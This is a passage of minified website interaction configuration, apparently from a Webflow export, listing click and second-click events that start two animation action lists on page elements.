lOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x187b8f3db4a},"e-765":{id:"e-765",name:"",animationType:"preset",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-25",affectedElements:{},playInReverse:!1,autoStopEventId:"e-764"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6447ec812f202024fde01b0e|e6638b75-559d-48f5-f9a0-c2303cb9b83a",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6447ec812f202024fde01b0e|e6638b75-559d-48f5-f9a0-c2303cb9b83a",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x187b8f3db4a},"e-766":{id:"e-766",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-24",affectedElements:{},playInReverse:!1,autoStopEventId:"e-767"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6447ec812f202024fde01b0e|2b6e1d74-7e79-00d1-6a90-78416c7292ea",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6447ec812f202024fde01b0e|2b6e1d74-7e79-00d1-6a90-78416c7292ea",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x187b8f3db4a},"e-767":{id:"e-767",name:"",animationType:"preset",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-25",affectedElements:{},playInReverse:!1,autoStopEventId:"e-766"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6447ec812f202024fde01b0e|2b6e1d74-7e79-00d1-6a90-78416c7292ea",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6447ec812f202024fde01b0e|2b6e1d74-7e79-00d1-6a90-78416c7292ea",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x187b8f3db4a},"e-768":{id:"e-768",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-24",affectedElements:{},playInReverse:!1,autoStopEventId:"e-769"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6447ec812f202024fde01b0e|2b6e1d74-7e79-00d1-6a90-78416c7292f2",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6447ec812f202024fde01b0e|2b6e1d74-7e79-00d1-6a90-78416c7292f2",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x187b8f3db4a},"e-769":{id:"e-769",name:"",animationType:"preset",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-25",affectedElements:{},playInReverse:!1,autoStopEventId:"e-768"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6447ec812f202024fde01b0e|2b6e1d74-7e79-00d1-6a90-78416c7292f2",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6447ec812f202024fde01b0e|2b6e1d74-7e79-00d1-6a90-78416c7292f2",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x187b8f3db4a},"e-770":{id:"e-770",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-24",affectedElements:{},playInReverse:!1,autoStopEventId:"e-771"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6447ec812f202024fde01b0e|bedaad68-b6b4-3ebe-9fb0-9b7d14eaddd1",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6447ec812f202024fde01b0e|bedaad68-b6b4-3ebe-9fb0-9b7d14eaddd1",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x187b8f3db4a},"e-771":{id:"e-771",name:"",animationType:"preset",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-25",affectedElements:{},playInReverse:!1,autoStopEventId:"e-770"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6447ec812f202024fde01b0e|bedaad68-b6b4-3ebe-9fb0-9b7d14eaddd1",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6447ec812f202024fde01b0e|bedaad68-b6b4-3ebe-9fb0-9b7d14eaddd1",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x187b8f3db4a},"e-772":{id:"e-772",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-24",affectedElements:{},playInReverse:!1,autoStopEventId:"e-773"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6447ec812f202024fde01b0e|bedaad68-b6b4-3ebe-9fb0-9b7d14eaddd9",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6447ec812f202024fde01b0e|bedaad68-b6b4-3ebe-9fb0-9b7d14eaddd9",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x187b8f3db4a},"e-773":{id:"e-773",name:"",animationType:"preset",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-25",affectedElements:{},playInReverse:!1,autoStopEventId:"e-772"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6447ec812f202024fde01b0e|bedaad68-b6b4-3ebe-9fb0-9b7d14eaddd9",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6447ec812f202024fde01b0e|bedaad68-b6b4-3ebe-9fb0-9b7d14eaddd9",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x187b8f3db4a},"e-776":{id:"e-776",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-24",affectedElements:{},playInReverse:!1,autoStopEventId:"e-777"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6448e0c042284b517d3717f7|3f225d69-c1a6-d35c-7262-0a03b2e0aa6d",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6448e0c042284b517d3717f7|3f225d69-c1a6-d35c-7262-0a03b2e0aa6d",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x187bcadf232},"e-777":{id:"e-777",name:"",animationType:"preset",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-25",affectedElements:{},playInReverse:!1,autoStopEventId:"e-776"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6448e0c042284b517d3717f7|3f225d69-c1a6-d35c-7262-0a03b2e0aa6d",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6448e0c042284b517d3717f7|3f225d69-c1a6-d35c-7262-0a03b2e0aa6d",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x187bcadf232},"e-778":{id:"e-778",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-24",affectedElements:{},playInReverse:!1,autoStopEventId:"e-779"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6448e0c042284b517d3717f7|3f225d69-c1a6-d35c-7262-0a03b2e0aa76",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6448e0c042284b517d3717f7|3f225d69-c1a6-d35c-7262-0a03b2e0aa76",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x187bcadf232},"e-779":{id:"e-779",name:"",animationType:"preset",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-25",affectedElements:{},playInReverse:!1,autoStopEventId:"e-778"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6448e0c042284b517d3717f7|3f225d69-c1a6-d35c-7262-0a03b2e0aa76",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6448e0c042284b517d3717f7|3f225d69-c1a6-d35c-7262-0a03b2e0aa76",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x187bcadf232},"e-780":{id:"e-780",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-24",affectedElements:{},playInReverse:!1,autoStopEventId:"e-781"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6448e0c042284b517d3717f7|3f225d69-c1a6-d35c-7262-0a03b2e0aa88",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6448e0c042284b517d3717f7|3f225d69-c1a6-d35c-7262-0a03b2e0aa88",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x187bcadf232},"e-781":{id:"e-781",name:"",animationType:"preset",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-25",affectedElements:{},playInReverse:!1,autoStopEventId:"e-780"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6448e0c042284b517d3717f7|3f225d69-c1a6-d35c-7262-0a03b2e0aa88",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6448e0c042284b517d3717f7|3f225d69-c1a6-d35c-7262-0a03b2e0aa88",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x187bcadf232},"e-782":{id:"e-782",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-24",affectedElements:{},playInReverse:!1,autoStopEventId:"e-783"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6448e0c042284b517d3717f7|48eebe41-de71-fe45-f1a7-ba6a6de255a9",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6448e0c042284b517d3717f7|48eebe41-de71-fe45-f1a7-ba6a6de255a9",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x187bcadf232},"e-783":{id:"e-783",name:"",animationType:"preset",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-25",affectedElements:{},playInReverse:!1,autoStopEventId:"e-782"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6448e0c042284b517d3717f7|48eebe41-de71-fe45-f1a7-ba6a6de255a9",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6448e0c042284b517d3717f7|48eebe41-de71-fe45-f1a7-ba6a6de255a9",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x187bcadf232},"e-784":{id:"e-784",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-24",affectedElements:{},playInReverse:!1,autoStopEventId:"e-785"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6448e0c042284b517d3717f7|48eebe41-de71-fe45-f1a7-ba6a6de255b0",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6448e0c042284b517d3717f7|48eebe41-de71-fe45-f1a7-ba6a6de255b0",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x187bcadf232},"e-785":{id:"e-785",name:"",animationType:"preset",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-25",affectedElements:{},playInReverse:!1,autoStopEventId:"e-784"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6448e0c042284b517d3717f7|48eebe41-de71-fe45-f1a7-ba6a6de255b0",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6448e0c042284b517d3717f7|48eebe41-de71-fe45-f1a7-ba6a6de255b0",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x187bcadf232},"e-786":{id:"e-786",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-24",affectedElements:{},playInReverse:!1,autoStopEventId:"e-787"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6448e0c042284b517d3717f7|e6638b75-559d-48f5-f9a0-c2303cb9b833",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6448e0c042284b517d3717f7|e6638b75-559d-48f5-f9a0-c2303cb9b833",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x187bcadf232},"e-787":{id:"e-787",name:"",animationType:"preset",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-25",affectedElements:{},playInReverse:!1,autoStopEventId:"e-786"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6448e0c042284b517d3717f7|e6638b75-559d-48f5-f9a0-c2303cb9b833",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6448e0c042284b517d3717f7|e6638b75-559d-48f5-f9a0-c2303cb9b833",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x187bcadf232},"e-788":{id:"e-788",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-24",affectedElements:{},playInReverse:!1,autoStopEventId:"e-789"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6448e0c042284b517d3717f7|e6638b75-559d-48f5-f9a0-c2303cb9b83a",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6448e0c042284b517d3717f7|e6638b75-559d-48f5-f9a0-c2303cb9b83a",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x187bcadf232},"e-789":{id:"e-789",name:"",animationType:"preset",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-25",affectedElements:{},playInReverse:!1,autoStopEventId:"e-788"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6448e0c042284b517d3717f7|e6638b75-559d-48f5-f9a0-c2303cb9b83a",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6448e0c042284b517d3717f7|e6638b75-559d-48f5-f9a0-c2303cb9b83a",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x187bcadf232},"e-794":{id:"e-794",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-24",affectedElements:{},playInReverse:!1,autoStopEventId:"e-795"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6448e0c042284b517d3717f7|bedaad68-b6b4-3ebe-9fb0-9b7d14eaddd1",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6448e0c042284b517d3717f7|bedaad68-b6b4-3ebe-9fb0-9b7d14eaddd1",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x187bcadf232},"e-795":{id:"e-795",name:"",animationType:"preset",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-25",affectedElements:{},playInReverse:!1,autoStopEventId:"e-794"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6448e0c042284b517d3717f7|bedaad68-b6b4-3ebe-9fb0-9b7d14eaddd1",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6448e0c042284b517d3717f7|bedaad68-b6b4-3ebe-9fb0-9b7d14eaddd1",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x187bcadf232},"e-796":{id:"e-796",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-24",affectedElements:{},playInReverse:!1,autoStopEventId:"e-797"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6448e0c042284b517d3717f7|bedaad68-b6b4-3ebe-9fb0-9b7d14eaddd9",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6448e0c042284b517d3717f7|bedaad68-b6b4-3ebe-9fb0-9b7d14eaddd9",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x187bcadf232},"e-797":{id:"e-797",name:"",animationType:"preset",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-25",affectedElements:{},playInReverse:!1,autoStopEventId:"e-796"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6448e0c042284b517d3717f7|bedaad68-b6b4-3ebe-9fb0-9b7d14eaddd9",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6448e0c042284b517d3717f7|bedaad68-b6b4-3ebe-9fb0-9b7d14eaddd9",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x187bcadf232},"e-800":{id:"e-800",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-24",affectedElements:{},playInReverse:!1,autoStopEventId:"e-801"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6448e8809e63b8daee892f68|3f225d69-c1a6-d35c-7262-0a03b2e0aa6d",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6448e8809e63b8daee892f68|3f225d69-c1a6-d35c-7262-0a03b2e0aa6d",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x187bccc3a8a},"e-801":{id:"e-801",name:"",animationType:"preset",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-25",affectedElements:{},playInReverse:!1,autoStopEventId:"e-800"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6448e8809e63b8daee892f68|3f225d69-c1a6-d35c-7262-0a03b2e0aa6d",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6448e8809e63b8daee892f68|3f225d69-c1a6-d35c-7262-0a03b2e0aa6d",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x187bccc3a8a},"e-802":{id:"e-802",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-24",affectedElements:{},playInReverse:!1,autoStopEventId:"e-803"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6448e8809e63b8daee892f68|3f225d69-c1a6-d35c-7262-0a03b2e0aa76",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6448e8809e63b8daee892f68|3f225d69-c1a6-d35c-7262-0a03b2e0aa76",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x187bccc3a8a},"e-803":{id:"e-803",name:"",animationType:"preset",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-25",affectedElements:{},playInReverse:!1,autoStopEventId:"e-802"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6448e8809e63b8daee892f68|3f225d69-c1a6-d35c-7262-0a03b2e0aa76",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6448e8809e63b8daee892f68|3f225d69-c1a6-d35c-7262-0a03b2e0aa76",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x187bccc3a8a},"e-804":{id:"e-804",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-24",affectedElements:{},playInReverse:!1,autoStopEventId:"e-805"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6448e8809e63b8daee892f68|3f225d69-c1a6-d35c-7262-0a03b2e0aa88",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6448e8809e63b8daee892f68|3f225d69-c1a6-d35c-7262-0a03b2e0aa88",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x187bccc3a8a},"e-805":{id:"e-805",name:"",animationType:"preset",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-25",affectedElements:{},playInReverse:!1,autoStopEventId:"e-804"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6448e8809e63b8daee892f68|3f225d69-c1a6-d35c-7262-0a03b2e0aa88",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6448e8809e63b8daee892f68|3f225d69-c1a6-d35c-7262-0a03b2e0aa88",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x187bccc3a8a},"e-806":{id:"e-806",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-24",affectedElements:{},playInReverse:!1,autoStopEventId:"e-807"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6448e8809e63b8daee892f68|48eebe41-de71-fe45-f1a7-ba6a6de255a9",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6448e8809e63b8daee892f68|48eebe41-de71-fe45-f1a7-ba6a6de255a9",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x187bccc3a8a},"e-807":{id:"e-807",name:"",animationType:"preset",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-25",affectedElements:{},playInReverse:!1,autoStopEventId:"e-806"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6448e8809e63b8daee892f68|48eebe41-de71-fe45-f1a7-ba6a6de255a9",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6448e8809e63b8daee892f68|48eebe41-de71-fe45-f1a7-ba6a6de255a9",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x187bccc3a8a},"e-808":{id:"e-808",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-24",affectedElements:{},playInReverse:!1,autoStopEventId:"e-809"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6448e8809e63b8daee892f68|48eebe41-de71-fe45-f1a7-ba6a6de255b0",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6448e8809e63b8daee892f68|48eebe41-de71-fe45-f1a7-ba6a6de255b0",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x187bccc3a8a},"e-809":{id:"e-809",name:"",animationType:"preset",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-25",affectedElements:{},playInReverse:!1,autoStopEventId:"e-808"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6448e8809e63b8daee892f68|48eebe41-de71-fe45-f1a7-ba6a6de255b0",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6448e8809e63b8daee892f68|48eebe41-de71-fe45-f1a7-ba6a6de255b0",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x187bccc3a8a},"e-810":{id:"e-810",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-24",affectedElements:{},playInReverse:!1,autoStopEventId:"e-811"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6448e8809e63b8daee892f68|e6638b75-559d-48f5-f9a0-c2303cb9b833",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6448e8809e63b8daee892f68|e6638b75-559d-48f5-f9a0-c2303cb9b833",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x187bccc3a8a},"e-811":{id:"e-811",name:"",animationType:"preset",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-25",affectedElements:{},playInReverse:!1,autoStopEventId:"e-810"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6448e8809e63b8daee892f68|e6638b75-559d-48f5-f9a0-c2303cb9b833",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6448e8809e63b8daee892f68|e6638b75-559d-48f5-f9a0-c2303cb9b833",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x187bccc3a8a},"e-812":{id:"e-812",name:"",animationType:"p